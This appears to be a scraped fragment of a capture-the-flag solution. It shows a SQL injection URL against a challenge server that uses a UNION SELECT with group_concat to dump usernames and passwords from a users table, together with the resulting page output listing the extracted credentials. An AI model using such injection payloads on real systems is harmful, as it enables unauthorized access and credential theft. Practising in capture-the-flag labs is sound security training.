 challs.xmas.htsp.ro:11006/?u
challs.xmas.htsp.ro:11006/?
challs.xmas.htsp.ro:11006/?user=' union select null,group_concat(user, 0x3a, pass),null from users
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
You are logged in as:
admin:sJDOSCSn09d1d0wc1nnosad013c89,elf:elf
Welcome elf!